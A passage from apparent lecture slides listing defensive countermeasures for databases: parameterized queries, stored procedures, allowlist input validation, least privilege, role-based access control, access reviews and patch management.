Use Prepared Statements (Parameterized Queries): This is the most effective defense. It strictly separates SQL code from user-supplied data, making injection impossible.
Use Stored Procedures: (If written correctly without dynamic SQL). They can encapsulate queries and define fixed parameters.
Input Validation & Sanitization: Validate all user input against a strict "allowlist" of permitted characters. Reject anything that doesn't match.
Principle of Least Privilege: Configure the database user accounts for web applications with the absolute minimum permissions needed (e.g., SELECT and INSERT only, no DROP TABLE or GRANT privileges).

Slide 205
Countermeasures
Access Control & Least Privilege:
  Implement Granular Access Control: Enforce strict Role-Based Access Control (RBAC). Ensure users and applications can only access the specific data they need.
  Regular Access Reviews: Periodically review user privileges to ensure they are still required (prevents "privilege creep").
Patch Management:
  Establish a Patch Cycle: Regularly apply the latest security patches for your Database Management System (DBMS), operating system, and related software to fix known vulnerabilities.
  Test Patches: Test all patches in a non-production environment before deploying to live systems to avoid stability issues.

